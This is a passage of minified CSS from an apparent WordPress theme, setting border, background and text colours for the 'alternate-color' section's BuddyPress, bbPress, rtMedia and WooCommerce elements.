.rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #rtm-gallery-title-container #rtm-media-options,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.alternate-color #buddypress .rtmedia-container textarea,.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=color],.alternate-color #buddypress .rtmedia-container input[type=date],.alternate-color #buddypress .rtmedia-container input[type=datetime],.alternate-color #buddypress .rtmedia-container input[type=datetime-local],.alternate-color #buddypress .rtmedia-container input[type=email],.alternate-color #buddypress .rtmedia-container input[type=month],.alternate-color #buddypress .rtmedia-container input[type=number],.alternate-color #buddypress .rtmedia-container input[type=range],.alternate-color #buddypress .rtmedia-container input[type=search],.alternate-color #buddypress .rtmedia-container input[type=tel],.alternate-color #buddypress .rtmedia-container input[type=time],.alternate-color #buddypress .rtmedia-container input[type=url],.alternate-color #buddypress .rtmedia-container input[type=week],.alternate-color #buddypress .rtmedia-container select,.alternate-color #buddypress .rtmedia-container input[type=password],.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu a.remove,.alternate-color .woocommerce .kleo-cart-totals .totals-wrap,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default,.alternate-color .kleo_ajax_results h4,.alternate-color .ajax_view_all,.alternate-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.alternate-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .divided-items + .divided-items,.alternate-color #buddypress div.activity-comments ul li,.alternate-color #buddypress #item-body #pag-bottom,.woocommerce .alternate-color table.shop_table td,.woocommerce-page .alternate-color table.shop_table td,.alternate-color .article-content .article-metadata,.alternate-color .article-content .article-categories,.alternate-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.alternate-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li,.alternate-color .panel-kleo,.alternate-color .panel-kleo .panel,.alternate-color legend,.alternate-color #comments-list .comment-content,.alternate-color .pricing-table .panel-heading h3,.alternate-color .kleo_ajax_entry,.alternate-color .kleo-toggle-submenu .kleo-submenu-item,.alternate-color .posts-listing.standard-listing:not(.template-page) .type-post,.alternate-color .news-focus .left-thumb-listing .post-content,.alternate-color .news-highlight .left-thumb-listing .post-content,.alternate-color #buddypress div#item-nav,.alternate-color #buddypress .activity-list .activity-content,.alternate-color #buddypress form.standard-form .left-menu #invite-list ul li,.alternate-color #buddypress form.standard-form div#invite-list ul li,.alternate-color #buddypress div.item-list-tabs#subnav,.alternate-color #buddypress div#message-thread div.message-content,.alternate-color #buddypress ul.mesage-item,.alternate-color #buddypress div.messages .pagination,.alternate-color .kleo-toggle-menu .minicart-header,.alternate-color .kleo-toggle-menu .cart-product,.woocommerce .alternate-color table.shop_table thead,.woocommerce-page .alternate-color table.shop_table thead,.woocommerce .alternate-color .cart_totals table th,.woocommerce .alternate-color .cart_totals table td {border-bottom-color: #e5e5e5;}.alternate-color .carousel-pager a,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.alternate-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.alternate-color .pricing-table .list-group-item:before {color: #e5e5e5;}.alternate-color .btn-default,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .wpb_tour .nav-tab li.active,.alternate-color .wpb_tour .nav-tab li:hover,.alternate-color .tabs-style-square > li > a,.alternate-color .panel-default > .panel-heading,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .pagination > li > a:hover,.alternate-color .pagination > li > span.current,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td a,.alternate-color .widget_tag_cloud a,.alternate-color .widget_nav_menu li.active > a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .widget_nav_menu .current_page_item > a,.alternate-color .callout-blockquote blockquote,.alternate-color #respond .form-submit input#submit,.alternate-color .form-control:focus,.alternate-color .pricing-table .panel-heading,.alternate-color .pricing-table .panel-body,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color .pricing-table .extra-description,.alternate-color .mejs-container .mejs-controls,.alternate-color .box-style .feature-item,.alternate-color .divided-items.box-shadow,.alternate-color input[type="text"][disabled],.alternate-color input[type="password"][disabled],.alternate-color input[type="date"][disabled],.alternate-color input[type="datetime"][disabled],.alternate-color input[type="datetime-local"][disabled],.alternate-color input[type="month"][disabled],.alternate-color input[type="week"][disabled],.alternate-color input[type="email"][disabled],.alternate-color input[type="number"][disabled],.alternate-color input[type="search"][disabled],.alternate-color input[type="tel"][disabled],.alternate-color input[type="time"][disabled],.alternate-color input[type="url"][disabled],.alternate-color textarea[disabled],.alternate-color #buddypress div.item-list-tabs ul li a span,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color .rtmedia-container #rtMedia-queue-list tr > td.close,.alternate-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color #buddypress table.notifications thead tr,.alternate-color #buddypress table.notifications-settings thead tr,.alternate-color #buddypress table.profile-fields thead tr,.alternate-color #buddypress table.wp-profile-fields thead tr,.alternate-color #buddypress table.messages-notices thead tr,.alternate-color #buddypress table.forum thead tr,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress a.bp-secondary-action.view:hover,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"]:focus,.alternate-color .wp-editor-area:focus,.alternate-color .bbp-row-actions #favorite-toggle a,.alternate-color .bbp-row-actions #subscription-toggle a,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.alternate-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.alternate-color .rtmedia-container .imgedit-menu div,.alternate-color .kleo-toggle-menu .minicart-total-checkout,.alternate-color .kleo-toggle-menu .minicart-buttons,.alternate-color .kleo-toggle-menu a.remove:hover,.woocommerce .alternate-color .widget_product_search #searchsubmit,.woocommerce .alternate-color #content input.button,.woocommerce .alternate-color #respond input#submit,.woocommerce .alternate-color a.button,.woocommerce .alternate-color button.button,.woocommerce .alternate-color input.button,.woocommerce-page .alternate-color #content input.button,.woocommerce-page .alternate-color #respond input#submit,.woocommerce-page .alternate-color a.button,.woocommerce-page .alternate-color button.button,.woocommerce-page .alternate-color input.button {background-color: #ffffff;}.alternate-color.container-wrap.half-section {background-color: #ffffff !important;}.alternate-color .dropdown-menu li {border-bottom-color: #ffffff;}.alternate-color .kleo-rounded img.avatar,.alternate-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .alternate-color #item-header-avatar,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .bp-login-widget-user-avatar,.alternate-color #buddypress #friend-list li div.item-avatar,.alternate-color #buddypress #member-list li div.item-avatar,.alternate-color #buddypress #members-list li div.item-avatar,.alternate-color div#message-thread div.message-metadata img.avatar,.alternate-color #buddypress #groups-list .item-avatar,.alternate-color #buddypress .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status,.alternate-color #buddypress form.standard-form div#invite-list div.item-avatar,.alternate-color #buddypress #message-threads .thread-avatar {border-color: #ffffff;}.alternate-color .masonry-listing .post-footer {border-top-color: #ffffff;}.alternate-color blockquote,.alternate-color .masonry-listing .post-content {border-left-color: #ffffff;}.alternate-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #ffffff;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .tabs-style-square > li > a,.alternate-color .nav-tabs > li.active > a,.alternate-color .nav-tabs > li.active > a:hover,.alternate-color .nav-tabs > li.active > a:focus,.alternate-color .panel-default,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td,.alternate-color .widget_tag_cloud a,.alternate-color #respond .form-submit input#submit,.alternate-color .mejs-container .mejs-controls,.alternate-color .form-control:focus,.alternate-color .portfolio-filter-tabs li.selected a,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color .bbp-topics ul.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums form#bbp-search-form,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #ffffff;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li {border-bottom-color: #ffffff;}.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .callout-blockquote blockquote:before {border-top-color: #ffffff;}.alternate-color .callout-blockquote blockquote p:before,.alternate-color .bbp-topics ul.sticky:after,.alternate-color .bbp-forum-content ul.sticky:after,.alternate-color .article-content .author-options .edit:before,.alternate-color .article-content .author-options .delete:before {color: #ffffff;}.alternate-color .btn-highlight,.alternate-color .btn-highlight:hover,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-icon span i,.alternate-color .pricing-table .popular .panel-heading,.alternate-color .pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .pricing-table .popular .panel-heading h3,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote,.alternate-color .masonry-listing .format-quote .post-footer a,.alternate-color .masonry-listing .format-quote .post-footer a .muted,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #footer .widget-title,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover {color: #ffffff;}.alternate-color .btn-highlight,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-circle span,.alternate-color .kleo-pin-icon span,.alternate-color #wp-calendar td#today a,.alternate-color .kleo-banner-slider .kleo-banner-prev:hover,.alternate-color .kleo-banner-slider .kleo-banner-next:hover,.alternate-color .carousel-pager a.selected,.alternate-color .pricing-table .popular .panel-heading,.alternate-color .pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote .post-content,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .alternate-color .kleo-online-status.high-bg,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color .rtm-primary-button,.alternate-color .rtmedia-container .drag-drop .start-media-upload,.alternate-color .rtmedia-activity-container .drag-drop .start-media-upload,.alternate-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt {background-color: #007640;}.alternate-color .panel-kleo .panel-title a b,.alternate-color .colored-icons i,.alternate-color .standard-list.colored-icons li:before,.alternate-color .panel-kleo .icon-closed,.alternate-color .colored-icons .feature-item .feature-icon,.alternate-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.alternate-color a.favorite-toggle:before,.alternate-color a.subscription-toggle:before,.alternate-color .bbp-topics-front ul.super-sticky:after,.alternate-color .bbp-topics ul.super-sticky:after,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .alternate-color .star-rating span:before,.woocommerce-page .alternate-color .star-rating span:before {color: #007640;}.alternate-color .btn-highlight,.alternate-color .kleo-pin-poi,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons .feature-item:hover .feature-icon,.alternate-color .box-style .bordered-icons .feature-item:hover .feature-icon,.alternate-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #007640;}.popover.bottom .arrow,.popover.bottom .arrow:after,.alternate-color .kleo-tabs .tabs-style-line > li.active > a,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:focus,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.alternate-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #007640;}#main .alternate-color h1,#main .alternate-color h2,#main .alternate-color h3,#main .alternate-color h4,#main .alternate-color h5,#main .alternate-color h6 {color: #000000;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .panel-default .panel-title a,.alternate-color .panel-kleo .panel-title a,.alternate-color .box-style strong,#main .alternate-color h3 a,.alternate-color .posts-listing .article-title a,.alternate-color .entry-content .post-title a,.alternate-color #respond .form-submit input#submit,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color #buddypress #friend-list .item-title a,.alternate-color #buddypress #member-list h5 a,.alternate-color #buddypress #members-list .item-title a,.alternate-color #buddypress li.unread div.thread-info a,.alternate-color #buddypress #groups-list .item-title a,.alternate-color .unread-notifications td.notify-text a,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color #buddypress div.item-list-tabs#subnav ul li.selected a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a:hover,.alternate-color #buddypress div.item-list-tabs li.selected a,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.alternate-color #buddypress div#item-nav ul li.current a:before,.manage-members .alternate-color .member-name,.manage-members .alternate-color .member-name a,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color li.bbp-forum-info .bbp-forum-title,.alternate-color ul.topic.sticky .bbp-topic-permalink,.alternate-color a.favorite-toggle,.alternate-color a.subscription-toggle,.alternate-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #060606;}.alternate-color .muted,.alternate-color .hr-title,.alternate-color .breadcrumb,.alternate-color .breadcrumb .active,.alternate-color .panel-kleo .icon-closed,.alternate-color .panel-kleo .icon-opened,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-meta,.alternate-color .post-meta a,.alternate-color .post-footer a,.alternate-color .dropdown-submenu > a:after,.alternate-color .pricing-table .list-group-item.unavailable,.single-attachment .alternate-color .link-list,.single-attachment .alternate-color .link-list a,.alternate-color .form-control,.alternate-color #kleo-ajax-search-loading,.alternate-color .kleo_ajax_entry .search_excerpt,.alternate-color .ajax_search_image,.alternate-color .news-focus .left-thumb-listing .post-date,.alternate-color .news-highlight .left-thumb-listing .post-date,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.alternate-color #buddypress .activity-header .time-since,.alternate-color .activity-timeline,.alternate-color #buddypress div#item-nav ul li a:before,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.alternate-color #buddypress a.button.fav,.alternate-color #buddypress .comment-reply-link,.alternate-color #rtMedia-queue-list tr td:first-child:before,.alternate-color .sidebar .widget.buddypress div.item-meta,.alternate-color .sidebar .widget.buddypress div.item-content,.alternate-color #buddypress div#item-header div#item-meta,.alternate-color table.notifications td.notify-actions,.alternate-color .read-notifications table.notifications tr td,.alternate-color .unread-notifications table.notifications tr td,.alternate-color #buddypress .activity-list li.load-more a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a,.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .rtmedia-container .rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .alternate-color ul.products li.product .price del,.woocommerce-page .alternate-color ul.products li.product .price del,.alternate-color .kleo_ajax_results h4,.alternate-color .kleo-toggle-menu .quick-view,.alternate-color .ajax_not_found,.alternate-color .article-content .author-options .edit:hover:before,.alternate-color .article-content .author-options .delete:hover:before {color: #b3b3b3;}.alternate-color #buddypress #whats-new:focus {border-color: #b3b3b3;}.alternate-color#buddypress #whats-new:focus {outline-color: #b3b3b3;}.buddypress .alternate-color .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status {background-color: #b3b3b3;}.alternate-color *::-moz-selection {background-color: #007640;color: #ffffff;}.alternate-color ::selection {background-color: #007640;color: #ffffff;}.alternate-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,118,64, 0.1);}.alternate-color .btn-highlight:hover,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover { background-color: rgba(0,118,64, 0.7);}.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .navbar-toggle:hover,.alternate-color .navbar-toggle:focus { background-color: rgba(255,255,255, 0.2);}.alternate-color .btn-primary:hover { background-color: rgba(0,134,81, 0.7);}.alternate-color .caret:after,.alternate-color .widget_archive li:before,.alternate-color .widget_categories li:before,.alternate-color .widget_product_categories li:before,.alternate-color .widget_layered_nav li:before,.alternate-color .widget_display_views li:before,.alternate-color .widget_recent_entries li:before,.alternate-color .widget_recent_comments li:before,.alternate-color .panel .icon-closed,.alternate-color .panel .icon-opened { color: rgba(25,25,25, 0.5);}.alternate-color .top-menu li > a,.alternate-color #top-social li a { color: rgba(0,134,81, 0.5);}.alternate-color .btn-see-through { border-color: rgba(247,247,247, 0.2);}.alternate-color .activity-list .activity-avatar,.alternate-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #f7f7f7;}.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #ffffff;}.alternate-color #item-body .rtm-top-notch,.alternate-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.alternate-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #ffffff;}#main .alternate-color .panel-info.popular h3 {color: #ffffff;}.alternate-color select {border-color: #e5e5e5;}.alternate-color select {color: #191919;}.alternate-color .divided-items .col-md-3:first-child:before,.alternate-color .divided-items .col-md-4:first-child:before,.alternate-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.alternate-color .divided-items .feature-items:before,.alternate-color .divided-items .col-md-3:after,.alternate-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.alternate-color .divided-items .col-md-3:after {background: transparent;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.alternate-color .navbar-nav li .caret:after {color: rgba(25,25,25, 0.2);}}.alternate-color.custom-color .hr-title abbr {color: #b3b3b3;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.side-color,.side-color .logo a,.side-color .breadcrumb a,.side-color .nav-pills > li > a,.side-color .nav-pills > li.active > a,.side-color .nav-tabs > li > a,.side-color .kleo-tabs .nav-tabs li a i,.side-color .kleo-tabs .tabdrop .dropdown-menu li a,.side-color .wpb_tour .nav-tab li a,.side-color .sidebar ul li a,.side-color .sidebar .widget-title,.side-color .sidebar h4.widget-title a,.side-color .widget_tag_cloud a,.side-color #wp-calendar tbody td:hover,.side-color .btn-see-through:hover,.side-color article .article-meta .entry-date,.single-attachment .side-color .link-list a.post-time,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color #buddypress div.item-list-tabs a,.side-color #bp-login-widget-submit,.side-color .widget_bp_groups_widget .item-options a,.side-color .widget_bp_core_members_widget .item-options a,.side-color .widget_bp_core_friends_widget .item-options a,.side-color .widget_bp_groups_widget,.side-color 